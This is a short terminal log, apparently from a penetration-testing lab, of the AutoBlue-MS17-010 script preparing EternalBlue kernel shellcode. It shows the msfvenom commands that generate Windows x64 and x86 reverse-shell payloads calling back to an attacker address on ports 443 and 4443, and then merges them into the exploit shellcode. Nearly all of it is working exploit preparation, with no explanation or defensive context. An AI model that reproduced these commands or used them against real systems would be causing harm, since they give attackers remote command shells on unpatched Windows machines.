 root@0xcolorado:/opt/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.10.16.119
LPORT you want x64 to listen on:
443
LPORT you want x86 to listen on:
4443
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...

msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.16.119 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin

Generating x86 cmd shell (stageless)...

msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.16.119 LPORT=4443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE